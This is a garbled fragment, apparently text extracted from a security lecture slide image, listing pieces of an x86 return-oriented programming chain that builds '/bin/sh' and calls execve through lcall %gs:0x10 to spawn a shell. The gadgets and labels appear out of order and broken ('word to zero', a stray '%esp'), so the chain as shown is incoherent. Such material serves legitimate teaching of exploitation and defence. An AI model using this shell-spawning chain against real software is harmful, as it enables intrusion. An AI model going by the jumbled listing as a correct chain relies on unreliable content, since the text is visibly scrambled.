 \sh\0"
"\bin
word to zero
+24
lcall %gs:0x10(,0)
ret
pop %ecx
pop %edx
ret
pop %ebx
ret
add %ch, %al
ret
movl %eax, 24(%edx)
ret
0x0b0b0b0b
pop %ecx
pop %edx
ret
%esp
xor %eax, %eax
ret